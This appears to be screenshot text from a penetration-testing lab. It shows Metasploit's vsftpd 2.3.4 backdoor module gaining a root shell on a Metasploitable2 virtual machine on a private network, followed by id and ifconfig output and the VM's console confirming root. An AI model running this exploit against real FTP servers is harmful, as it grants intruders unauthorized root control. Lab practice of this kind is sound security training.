 1 2 3 4
Shell No. 1
File Actions Edit View Help
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.126.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.126.131:21 - USER: 331 Please specify the password.
[+] 192.168.126.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.126.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.126.128:42137 → 192.168.126.131:6200) at 2024-03-05 10:47:42 -0500
id
uid=0(root) gid=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:bd:15:c7
inet addr:192.168.126.131 Bcast:192.168.126.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:febd:15c7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:45 errors:0 dropped:0 overruns:0 frame:0
TX packets:107 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4999 (4.8 KB) TX bytes:12451 (12.1 KB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:134 errors:0 dropped:0 overruns:0 frame:0
TX packets:134 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40017 (39.0 KB) TX bytes:40017 (39.0 KB)
whoami
Metasploitable2-Linux - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
Sorry, try again.
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# whoami
root
root@metasploitable:/home/msfadmin# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:bd:15:c7
inet addr:192.168.126.131 Bcast:192.168.126.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:febd:15c7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:52 errors:0 dropped:0 overruns:0 frame:0
TX packets:114 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5909 (5.7 KB) TX bytes:14490 (14.1 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:155 errors:0 dropped:0 overruns:0 frame:0
TX packets:155 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:50329 (49.1 KB) TX bytes:50329 (49.1 KB)
root@metasploitable:/home/msfadmin# _
To direct input to this VM, click inside or press Ctrl+G.